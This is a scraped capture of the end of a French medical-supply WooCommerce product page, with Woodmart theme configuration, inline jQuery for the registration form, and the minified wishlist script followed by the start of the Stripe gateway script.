class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1511","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"cc43bd2624","wishlist_fragments_nonce":"40075eda00","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d48e3fad174c044fb7788a5483e46c11","wishlist_fragment_name":"woodmart_wishlist_fragments_d48e3fad174c044fb7788a5483e46c11","frequently_bought":"7bd99f0b3a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.medicalo.fr\/mon-compte\/","vimeo_library_url":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"701ebb410c","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-stripe-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-woo-mod-login-form-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-bordered-product-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-footer-base-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-woo-opt-social-login-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-header-search-fullscreen-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.medicalo.fr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							jQuery("label[for='reg_wcj_user_role'").text("Vous êtes un ... ?");
jQuery( "#para_siret" ).insertAfter( "#reg_wcj_user_role" );
if(jQuery(".woocommerce-privacy-policy-text").length){
	jQuery( ".woocommerce-privacy-policy-text" ).insertAfter( "#reg_password" );
}
if(jQuery("#reg_wcj_user_role").length){
	jQuery("#reg_wcj_user_role").change(function() {
		var selecteur_role = jQuery(this).val();
		var siret = jQuery("#para_siret");
		if(selecteur_role == "wholesale_customer"){
				siret.show();
		}else{
				siret.hide();
		}
	});
}
jQuery("#certificat_out").click(function() {
	window.open("https://www.medicalo.fr/wp-content/uploads/2020/04/Certificat-de-conformite%CC%81-Medicalo-2020.pdf", "popupWindow", "width=400, height=550, scrollbars=yes");
});
jQuery("#certificat_out_2").click(function() {
	window.open("https://www.medicalo.fr/wp-content/uploads/2020/04/Certificat2-de-conformite%CC%81-Medicalo-2020.pdf", "popupWindow", "width=400, height=550, scrollbars=yes");
});								
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4' id='wd-login-sidebar-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.2.4' id='wd-mini-cart-quantity-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4' id='wd-init-zoom-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.2.4' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.2.4' id='wd-woocommerce-comments-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.2.4' id='wd-product-hover-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.2.4' id='wd-product-more-description-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.2.4' id='wd-woodmart-compare-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.2.4' id='wd-header-banner-js'></script>
<script type='text/javascript' src='https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4' id='wd-search-full-screen-js'></script>
<script></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.medicalo.fr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4
body_size: 1884
content:
!function(c){woodmartThemeModule.wishlist=function(){var d="woodmart_wishlist_count",i="woodmart_wishlist_products";if(woodmartThemeModule.$body.hasClass("logged-in")&&(d+="_logged"),woodmart_settings.is_multisite&&(d+="_"+woodmart_settings.current_blog_id,i+="_"+woodmart_settings.current_blog_id),"undefined"!=typeof Cookies){var e=Cookies.get(d),t=0;if(void 0!==e)try{t=JSON.parse(e)}catch(e){console.log("cant parse cookies json")}void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded||a(t),woodmartThemeModule.$body.on("click",".wd-wishlist-btn a",function(e){var t=c(this);if(t.hasClass("added"))return!0;e.preventDefault();var o,e=t.data("product-id"),s=t.data("key");woodmartThemeModule.$body.hasClass("logged-in")||"undefined"==typeof Cookies?(t.addClass("loading"),void 0!==woodmart_settings.wishlist_expanded&&"yes"===woodmart_settings.wishlist_expanded&&"disable"!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass("logged-in")?woodmartThemeModule.$document.trigger("wdShowWishlistGroupPopup",[e,s]):n(e,"",s)):(s={},void 0!==(o=Cookies.get(i))&&o&&(o=JSON.parse(o),Object.keys(o).length&&(s=o)),s[e]={product_id:e},a(o=Object.keys(s).length),Cookies.set(i,JSON.stringify(s),{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param}),Cookies.set(d,o,{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param}),l(t))}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove",function(e){e.preventDefault();var t,o=c(this),e="";o.parents(".wd-wishlist-group").length&&(e=o.parents(".wd-wishlist-group").data("group-id")),o.addClass("loading"),woodmartThemeModule.$body.hasClass("logged-in")||"undefined"==typeof Cookies||1===o.parents(".products.elements-grid").find(".product-grid-item").length?r(o.data("product-id"),e,o.parents(".wd-products-holder"),function(){o.removeClass("loading")}):(o.parents(".product-grid-item").remove(),e={},void 0!==(t=Cookies.get(i))&&t&&(e=JSON.parse(t),Object.keys(e).length&&delete e[o.data("product-id")]),a(t=Object.keys(e).length),Cookies.set(i,JSON.stringify(e),{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param}),Cookies.set(d,t,{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-checkbox",function(e){var t=c(this),o=t.parents(".product-grid-item"),t=t.parents(".wd-products-element").siblings(".wd-wishlist-bulk-action"),s=t.find(".wd-wishlist-select-all");o.toggleClass("wd-current-product"),s.hasClass("wd-selected")&&t.hasClass("wd-visible")&&!o.hasClass("wd-current-product")&&s.removeClass("wd-selected"),o.siblings(".product").length===o.siblings(".wd-current-product").length&&o.hasClass("wd-current-product")&&s.addClass("wd-selected"),o.siblings(".wd-current-product").length||!t.hasClass("wd-visible")||o.hasClass("wd-current-product")?t.addClass("wd-visible"):t.removeClass("wd-visible")}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove-action > a",function(e){e.preventDefault();var t=c(this),e=t.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products"),o=e.find(".wd-current-product"),s=[],d="";o.length&&confirm(woodmart_settings.wishlist_remove_notice)&&(t.addClass("loading"),t.parents(".wd-wishlist-group").length&&(d=t.parents(".wd-wishlist-group").data("group-id")),o.each(function(){s.push(c(this).data("id"))}),r(s,d,e,function(){t.parents(".wd-wishlist-bulk-action").removeClass("wd-visible"),t.removeClass("loading")}))}),woodmartThemeModule.$body.on("click",".wd-wishlist-select-all > a",function(e){e.preventDefault();var e=c(this).parent(),t=e.parents(".wd-wishlist-bulk-action").siblings(".wd-products-element").find(".products");e.hasClass("wd-selected")?(t.find(".product").removeClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!1),e.removeClass("wd-selected"),e.parents(".wd-wishlist-bulk-action").removeClass("wd-visible")):(t.find(".product").addClass("wd-current-product").find(".wd-wishlist-checkbox").prop("checked",!0),e.addClass("wd-selected"))}),woodmartThemeModule.$document.on("wdAddProductToWishlist",function(e,t,o,s,d){n(t,o,s,d)}),woodmartThemeModule.$document.on("wdRemoveProductToWishlist",function(e,t,o,s,d){r(t,o,s,d)}),woodmartThemeModule.$document.on("wdUpdateWishlistContent",function(e,t){var o;t=t,o=c(".wd-wishlist-content"),a(t.count),0<o.length&&!o.hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(t.wishlist_content,function(e){o.replaceWith(e),woodmartThemeModule.$document.trigger("wdUpdateWishlist")})})}function a(e){var t=c(".wd-header-wishlist");0<t.length&&t.find(".wd-tools-count").text(e)}function n(e,t,o,s=""){var d=c("a[data-product-id="+e+"]");c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_wishlist",product_id:e,group:t,key:o},dataType:"json",method:"GET",success:function(e){e?(e.count&&a(e.count),e.fragments&&(woodmartThemeModule.$document.trigger("wdWishlistSaveFragments",[e.fragments,e.hash]),c.each(e.fragments,function(t,e){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){c(t).replaceWith(e)})})),l(d)):console.log("something wrong loading wishlist data ",e),s&&s()},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading")}})}function r(e,t,s,d=""){var o="";void 0!==s.data("atts")&&((o=s.data("atts")).ajax_page=s.attr("data-paged")),c.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_wishlist",product_id:e,group_id:t,key:woodmart_settings.wishlist_page_nonce,atts:o},dataType:"json",method:"GET",success:function(e){var t,o;e.wishlist_content?(a(e.count),t=e,(o=s.parents(".wd-products-element")).length&&!c(".wd-wishlist-content").hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(t.wishlist_content,function(e){o.replaceWith(e),woodmartThemeModule.$document.trigger("wdUpdateWishlist")}),setTimeout(function(){var e=c(".wd-wishlist-content .wd-pagination").find("a.page-numbers");e.length&&e.each(function(){var e=c(this),t=e.attr("href").split("product-page=")[1],t=parseInt(t);e.attr("href",window.location.origin+window.location.pathname+"?product-page="+t)})},500)):console.log("something wrong loading wishlist data ",e),e.fragments&&woodmartThemeModule.$document.trigger("wdUpdateWishlistFragments",[e.fragments,e.hash]),d&&d()},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")}})}function l(e){var t=e.data("added-text");(0<e.find("span").length?e.find("span"):e).text(t),e.addClass("added"),woodmartThemeModule.$document.trigger("added_to_wishlist"),woodmartThemeModule.$document.trigger("wdUpdateTooltip",e)}},c(document).ready(function(){woodmartThemeModule.wishlist()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.medicalo.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.4.3
body_size: 4113
content:
jQuery(function(i){"use strict";try{var n=Stripe(wc_stripe_params.key,{locale:wc_stripe_params.stripe_locale||"auto"})}catch(e){return void console.log(e)}var r,o,a,e=Object.keys(wc_stripe_params.elements_options).length?wc_stripe_params.elements_options:{},t=Object.keys(wc_stripe_params.sepa_elements_options).length?wc_stripe_params.sepa_elements_options:{},s=n.elements(e),c=s.create("iban",t),m={getAjaxURL:function(e){return wc_stripe_params.ajaxurl.toString().replace("%%endpoint%%","wc_stripe_"+e)},unmountElements:function(){"yes"===wc_stripe_params.inline_cc_form?r.unmount("#stripe-card-element"):(r.unmount("#stripe-card-element"),o.unmount("#stripe-exp-element"),a.unmount("#stripe-cvc-element"))},mountElements:function(){i("#stripe-card-element").length&&("yes"!==wc_stripe_params.inline_cc_form?(r.mount("#stripe-card-element"),o.mount("#stripe-exp-element"),a.mount("#stripe-cvc-element")):r.mount("#stripe-card-element"))},createElements:function(){var 